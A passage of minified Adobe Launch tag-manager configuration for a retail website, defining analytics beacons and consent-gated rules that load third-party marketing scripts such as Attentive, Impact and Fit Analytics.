src="https://integrations.fitanalytics.com/shop/whitecompany/orderconfirmation.js" async></script>',language:"html"}}]},{id:"RLd06d8ccfc3e04f5eacf36d90b0a39b93",name:"[Marketing] All Pages - Ping Feedback ",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script src="//d1m54pdnjzjnhe.cloudfront.net/PingFeedback/ping.3.min.js"></script>',language:"html"}}]},{id:"RLd1de3571bceb43bb9afe58bf7145dbd7",name:"Checkout - Manual Address Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"manualAddressButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{
modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event150"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Manual Address CTA",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd26548bc974b4b0581ae9493fa7a2450",name:"Saved Items - Collection Page",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".wishlist",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"product"==universal_variable.page.type&&/collection/.test(document.querySelector("body.pdp").className)}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e,t){return e!=document&&(e.matches(t)?e:n(e.parentNode,t))}var s=e.target.className,a=universal_variable,r=a.saved_items.number_of_entries,i="";if(/heart-empty/.test(s)?(t.linkTrackEvents="event35",t.events="event35",t.eVar30=String(r+1)):/heart-filled/.test(s)&&(t.linkTrackEvents="event17",t.events="event17",t.eVar30=String(r-1)),n(e.target,".stc-product")){var o=n(e.target,".stc-product"),c=decodeURIComponent(o.querySelector("a").href);i="Collection";for(var l=a.listing.items,d=0;d<l.length;d++)if((m=l[d]).url.indexOf(c)>-1){var u=(p=m).id.slice(0,5),b=p.id;break}}else if(n(e.target,".stl-product"))for(o=n(e.target,".stl-product"),c=decodeURIComponent(o.querySelector("a").href),i="Match it With/Shop the Look",l=a.look,d=0;d<l.length;d++){var m;if((m=l[d]).url.indexOf(c)>-1){u=(p=m).id,b=p.sku_code;break}}else{var p;u=(p=a.product).id,b=p.id,i="Collection"}if(void 0!==p){var g=p.category_id||"",h=p.name.trim(),v=[],f=[];f.push("eVar13="+h),f.push("eVar22="+i),f.push("eVar42="+b),v.push(g+";"+u+";;;;"+f.join("|")),t.eVar90=h+":"+b,t.products=v.join(),t.linkTrackVars="products,eVar30,eVar90",t.tl(!0,"o","Saved Items - Collection"),t.clearVars()}}},trackerProperties:{}}}]},{id:"RLd456441aae784c50a91e9292a404e108",name:"GA4 - gtag - Checkout - Purchase complete",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC7a8cbbf72d7442efa0997a2cc6f77006-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd4ab41573a5d40f8ab2b02abc8d45eff",name:"All Pages -Send Beacon",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:999},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:999}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/search$",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:".*\\/c\\/",valueIsRegex:!0},{value:".*\\/p\\/",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCfc80c2bb81314324977e9093998cd8ed-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd550f1dfb4694848b979d7f9284ed8f8",name:"Content Square - Scent Finder - Back",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#prev",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/help/scent-finder",valueIsRegex:!0},{value:"/help/mother-day-gift-finder",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCa6513ea4cada4492845dfb71735e4b10-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd651f13e3730493fb93075539001f267",name:"[Core] Payment Data Complete Trigger (Secure Checkout)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC0f6cd3bc0d2647439a35f68781dcbd70-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd6c2110da13f465084225e808ff0fa4a",name:"Search Pages - New Banner Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".page-banner-section a, .bottom-banner-inline a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar15,eVar16,eVar17";var n="",s="",a="",r=$(this),i=(r.text(),r.parents("div:eq(1)").attr("class"));"Search - Top Banner"==(n=/page\-banner/.test(i)?"Search - Top Banner":"Search - Bottom Banner")?(s=r.parents("div:eq(1)").find(".banner-header").text(),a=r.index()+1):s=r.parents("div:eq(1)").find("h2").text(),t.eVar15=n,t.eVar16=s,t.eVar17=a}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"}}]},{id:"RLd7fa95d9dc2b4ab79db4515c52c0444b",name:"[Floodlight] - gtag - Clickable Images What We Offer - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics-title='What We Offer'] a[href] picture",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC9eaffac070d744e78c1b4097cf59b9ba-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd8c45948a58d43d4b2925b6441df58b8",name:"Search Pages - New Inline Banner Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".inline_banner img",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/search",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar15,eVar16";var n=$(this);t.eVar15="Search - In Page Banner",t.eVar16=$(n).attr("alt")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdbb95e4cb35d48a29566f690ac570e1d",name:"Custom Event - Product List Click [event10, event19, event54, eVar101, eVar102] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"product list click"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=_satellite.getVar,s=(e=n("Custom Event - Event"),[]),a=[];if(universal_variable.page.breadcrumb.length>1)var r=["eVar13="+n("Custom Event - Event - productName"),"eVar42="+n("Custom Event - Event - ProductSKU"),"eVar77="+universal_variable.page.breadcrumb[0],"eVar78="+universal_variable.page.breadcrumb[1]];else r=["eVar13="+n("Custom Event - Event - productName"),"eVar42="+n("Custom Event - Event - ProductSKU")];s.push([e.category_id,e.productSKU,"",e.price,a.join("|"),r.join("|")].join(";")),1==universal_variable.event.notifyMe&&(t.events=t.apl(t.events,"event54",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event54",",",1)),"Cross-Sell"==universal_variable.event.source&&(t.events=t.apl(t.events,"event19",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event19",",",1)),t.eVar101=universal_variable.event.title,universal_variable.event.source&&(t.eVar102=universal_variable.event.source),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar101",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar102",",",1),t.products=s.join()}},trackerProperties:{events:[{name:"event10"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event - Product List Click [event10]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdd201c29235d4cef9ad926b966e80a8b",name:"Order Summary Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.mobile-basket-summary__header, button.mobile-order-summary__view-bag, div.mobile-order-summary div.overlay-header-actions__icon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar76,events",t.linkTrackEvents="event126,event159",t.events="event126",setTimeout((function(){if(/\/us\/checkout\/secure/.test(location.href)){var n="This product is not available for international delivery",s=document.querySelectorAll("div.order-summary-product-row__error .info-box__content");if(s.length>0)for(var a=0;a<s.length;a++)if(s[a].innerText==n){for(var r,i=document.querySelectorAll(".order-summary-product-row__product--unavailable")[0].children[0].children[0].children[0].children[1].children[0].innerText,o=universal_variable.basket.line_items,c=0;c<o.length;c++)o[c].product.name==i&&(r=o[c].product.sku_code);t.eVar90=i+":"+r,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar90",",",1),t.events="event126,event159"}}if(void 0!==e.element){var l=document.getElementsByClassName("overlay-complex"),d=document.getElementsByClassName("checkout-section");e.element.classList.contains("mobile-basket-summary__header--closed")||0==l.length&&0!=d.length?t.eVar76="Closed":t.eVar76="Opened",t.tl(!0,"o","Order Summary Click"),t.clearVars()}}),1e3)}},trackerProperties:{}}}]},{id:"RLde47f7d0e68a4a48836b8f1e3279e52b",name:"[Attentive] 3rd Party tag - All Pages - Tag Injection",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OTConsentApplied",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/magazine/",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTruthy"},leftOperand:"%iOS Mobile App/Webview Check%"},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var script = document.createElement('script');\nscript.async = true;\nscript.type = 'text/javascript';\nscript.src = 'https://cdn.attn.tv/white/dtag.js';\ndocument.head.appendChild(script);",language:"javascript"}}]},{id:"RLde7ce775373c4a87822620f75b934e9f",name:"[Adobe Analytics] Checkout - Collections - Find Collection Points",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"Collection Store search"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event;t.eVar140=n.results?.toString(),t.eVar141=!0===n.success?"true":"false",t.events=t.apl(t.events,"event206",",",1),null!==n.results&&""!==n.results&&void 0!==n.results&&(t.events=t.apl(t.events,"event216="+n.results,",",1)),t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar140,eVar141",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event206,event216",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Collection Store Search",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdf5d42ee343b4909bd7ee8e8fa4b288d",name:"Site Search - Suggest Search Links",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:"#global_search_suggest a, .search-suggestions .section--related__result, .search-suggestions a.product-tile, .search-results__container a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.target,s="",a="";if("IMG"===n.tagName)s=n.getAttribute("alt");else if("A"===n.tagName)s=decodeURIComponent(n.getAttribute("href").match(/\?text=(.*)/)[1]);else if(/^span$|^p$/i.test(n.tagName)){var r=n.getElementsByTagName("p");s=r.length>0?r[r.length-1].innerHTML.trim():n.innerHTML.trim()}var i=document.querySelector("div.section.section--products"),o=document.querySelector("div.section.section--related"),c=[],l=[];if(i){var d=i.querySelectorAll("span,img,p");c=Array.prototype.slice.call(d)}if(o){var u=o.querySelectorAll("span,img,p");l=Array.prototype.slice.call(u)}c.includes(n)?a="Featured Products":l.includes(n)&&(a="Related Terms"),_satellite.logger.log("related search",a,s),s||a||(s=$(this).text().replace(/ \(.*\)/,"")||$(this).find("p").text().trim().replace(/ \(.*\)/,"")||$(this).find("dd:eq(0)").text(),/Product description/i.test(s)&&(s=s.split("Product description")[1].split("Product price")[0]),a=$(this).parents(".section:eq(0)").find("h3:eq(0)").text(),/Featured products/.test(a)?a=a.split(" for")[0]:/Categories/.test(a)?a=$(this).parents(".section:eq(0)").find("h3:eq(0)").text():$(this).length>0&&(a="Related Terms")),t.clearVars(),t.linkTrackVars="eVar11,eVar51",t.linkTrackEvents=t.events="event5",t.eVar11=s,t.eVar51=a}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Site Search - Suggest Search Links",linkType:"o"}}]},{id:"RLdfa6fd2877ad41e9aa1d484684c127ab",name:"[Adobe Analytics] Form Field Marketing Consent Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'input[name="MarketingPreference"], input[name="marketingPreference"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){console.log("Marketing",e.target.checked),localStorage.setItem("marketingConsent",e.target.checked),window.marketingConsent=e.target.checked}},trackerProperties:{}}}]},{id:"RLe025802ba0c5438c940dc8807dee53d6",name:"facebook DNS verification - TEMP",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:".+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'//console.log("Hola - DRR1");\n\nvar meta = document.createElement(\'meta\');\nmeta.name = "facebook-domain-verification";\nmeta.content = "b5gbwlma2wonnzyldfsw6bc3vm9o40";\ndocument.getElementsByTagName(\'head\')[0].appendChild(meta);\n\n//<meta name="facebook-domain-verification" content="b5gbwlma2wonnzyldfsw6bc3vm9o40" />',language:"javascript"}}]},{id:"RLe16b65a8467049789855c9d24a2e194c",name:"Collection Page (New)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(document.getElementById("addToCartCollectionForm")||"tileGroupCollectionSquarePage"==universal_variable.page.subcategory||/Collections|Our Fragrances|CollectionPage/i.test(universal_variable.page.category)||/collection/i.test(window.location.pathname))return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.detail.event_name;if(/Product Data Loaded|Listing Items Loaded/i.test(t))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(){if(s++,$("#section-viewed a, #recommendationSideDiv li:visible a, #recommendationDiv li:visible a, .peerius-carousel a, .collection-pdp__customer-viewed .swiper-slide, [class*='pair-with collection-pdp'], [class*='product-grid collection-pdp']").length>0){for(var e=[],r=universal_variable,i=universal_variable.page.breadcrumb,o=[],c=0;c<i.length;c++)o.push(i[c]);t.hier1=o.join("|");var l=universal_variable.page.breadcrumb[universal_variable.page.breadcrumb.length-1]||$("h1").text();"tileGroupCollectionSquarePage"==l&&(l=$("h1").text());var d=[];window.sEvents=window.sEvents||[],window.sEvents.includes("event79")||window.sEvents.push("event79"),/Product Data Loaded/i.test(a)?window.sEvents.includes("event28")||window.sEvents.push("event28"):window.sEvents.includes("prodView")||window.sEvents.push("prodView");var u="",b=t.c_r("AA-clickthrough");if(""!=b){var m=b.split("|")[0];u=b.split("|")[1],window.sEvents.push(m),document.cookie="AA-clickthrough=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;"}if(""!=(b=t.c_r("AA-collectionClickthrough"))&&(window.sEvents.push(b),document.cookie="AA-collectionClickthrough=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;"),($("#section-viewed a").length>0||$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").length>0)&&window.sEvents.push("event55"),t.events=window.sEvents.join(","),/Product Data Loaded/i.test(a)){var p=r.product.id,g=r.product.name,h=r.product.category_id;if(""!=u&&e.push("eVar12="+u),e.push("eVar13="+g),e.push("eVar42="+p),e.push("eVar43="+l),e.push("eVar52=Collection Group:"+g),void 0!==r.page.breadcrumb){var v=r.page.breadcrumb;e.push("eVar77="+v[v.length-v.length]),e.push("eVar78="+v[v.length-(v.length-1)])}d.push(h+";"+p+";;;;"+e.join("|"))}else/Listing Items Loaded/i.test(a)?r.listing.items.forEach((function(t){var n=t.id,s=t.name,a=r.product.category_id,i=t.size,o=t.color,c=r.product.name;if(""!=u&&e.push("eVar12="+u),e.push("eVar13="+s),e.push("eVar42="+n),e.push("eVar43=Shop The Collection"),e.push("eVar44="+i),e.push("eVar45="+o),e.push("eVar52=Collection Group:"+c),void 0!==r.page.breadcrumb){var l=r.page.breadcrumb;e.push("eVar77="+l[l.length-l.length]),e.push("eVar78="+l[l.length-(l.length-1)])}d.push(a+";"+n+";;;;"+e.join("|"))})):/Look Data Loaded/i.test(a)&&r.look.forEach((function(t){var n=t.sku_code,s=t.name,a=t.category,i=t.size,o=t.color,c=r.product.name;if(""!=u&&e.push("eVar12="+u),e.push("eVar13="+s),e.push("eVar42="+n),e.push("eVar43=Match it With"),e.push("eVar44="+i),e.push("eVar45="+o),e.push("eVar52=Collection Group:"+c),void 0!==r.page.breadcrumb){var l=r.page.breadcrumb;e.push("eVar77="+l[l.length-l.length]),e.push("eVar78="+l[l.length-(l.length-1)])}d.push(a+";"+n+";;;;"+e.join("|"))}));$("#section-viewed a").length>0&&$("#section-viewed a").each((function(){var e=[],t=$(this).closest("#section-viewed").find("h2").text(),n=$(this).closest(".slick-slide").find("h5").text().replace(/,/g,"").trim(),s="";$(this).attr("href").match(/[A-Z]{5,}/)?s=$(this).attr("href").match(/[A-Z]{5,}/)[0]:$(this).find("img").attr("src").match(/[A-Z]{5,}/)&&(s=$(this).find("img").attr("src").match(/[A-Z]{5,}/)[0]);var a=$(this).closest(".slick-slide").find("p").text().replace(/Was.+Now/g,"").replace(/[^0-9.]/g,""),r=$("#section-viewed a").index(this)+1;e.push("eVar12="+r),e.push("eVar13="+n),e.push("eVar43="+t),d.push(";"+s+";;"+a+";;"+e.join("|"))})),$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").length>0&&$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").each((function(){var e=[],t=$(this).closest("[class^='cross-sell-']").find("h3").text().trim(),n="";if($(this).attr("href").match(/[A-Z]{5,}/)?n=$(this).attr("href").match(/[A-Z]{5,}/)[0]:$(this).find("img").attr("src").match(/[A-Z]{5,}/)&&(n=$(this).find("img").attr("src").match(/[A-Z]{5,}/)[0]),$(this).parents("#recommendationSideDiv").length>0)var s=$("#recommendationSideDiv li:visible a").index(this)+1;else $(this).parents("#recommendationDiv").length>0&&(s=$("#recommendationDiv li:visible a").index(this)+1);var a=$(this).find("img").attr("alt").replace(/,/g,"").trim();e.push("eVar12="+s),e.push("eVar13="+a),e.push("eVar43="+t);var r=$(this).find(".pricetext").text().replace(/[^0-9.]/g,"");d.push(";"+n+";;"+r+";;"+e.join("|"))})),$(".peerius-carousel a").length>0&&$(".peerius-carousel a").each((function(){var e=[],t=$(this).closest(".peerius-carousel--wrapper").find("h3").text(),n=$(this).closest(".slick-slide").find("h4").text().replace(/,/g,"").trim(),s="";$(this).attr("href").match(/[A-Z]{5,}/)?s=$(this).attr("href").match(/[A-Z]{5,}/)[0]:$(this).find("img").attr("src").match(/[A-Z]{5,}/)&&(s=$(this).find("img").attr("src").match(/[A-Z]{5,}/)[0]);var a=$(".peerius-carousel a").index(this)+1;e.push("eVar12="+a),e.push("eVar13="+n),e.push("eVar43="+t),d.push(";"+s+";;;;"+e.join("|"))})),t.products=d.join(","),$("body").on("click","#recommendationSideDiv li:visible a, #recommendationDiv li:visible a",(function(){$(this).parents("#recommendationDiv, #recommendationSideDiv").length>0&&$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").index(this),document.cookie="AA-clickthrough=event19|"+u+";path=/;"})),$("body").on("click","#section-viewed a",(function(){var e="";$(this).parents("#section-viewed").length>0&&(e=$("#section-viewed a").index(this)+1),document.cookie="AA-clickthrough=event19|"+e+";path=/;"})),/Product Data Loaded/i.test(a)?(t.t(),t.clearVars()):(t.linkTrackVars="products,events",t.linkTrackEvents="event79,prodView",t.tl(!0,"o","Look/Listing Collection"),t.clearVars())}else{if(s>10)return;setTimeout(n,250)}}_satellite.logger.log("testing event: ",e);var s=0,a=e.detail.event_name;n()}},trackerProperties:{props:[{name:"prop8",type:"value",value:"%prop8 - Product List Name%"}]}}}]},{id:"RLe2b57fdb03624dc2af9a2ece2928c4cd",name:"Checkout - Payment Step",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkoutPaymentStep"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=window.yrd_checkoutProducts,t.linkTrackVars+=",products"}},trackerProperties:{events:[{name:"event23"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout - Payment Step",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC237f4bf3a8424ebeadfb8d4f8e9c191f-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe467437fe52448eca1d0f21d042f1611",name:"[Adobe Analytics]  Checkout - Collections - Delivery Type Selected",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"delivery type selected"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar40",type:"value",value:"%Universal Variable - Custom Event Type%"}],events:[{name:"event44"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout Tabs",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC6eefa70d9dd6444ba00094f8ae597ff3-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe48f7785205443a2ae3a90780a368456",name:"Impact Global Site Tag",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OTConsentApplied",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"  (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).\n  push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f\n  .src=a;g.parentNode.insertBefore(f,g);})('https://utt.impactcdn.com/A5426256-e089-4d8f-bbb3-c72e8ab668a61.js',\n  'script','ire',document,window); ",language:"javascript"}}]},{id:"RLe547557635aa489ebfee6b7f49d4cf62",name:"Impact irclick cookie 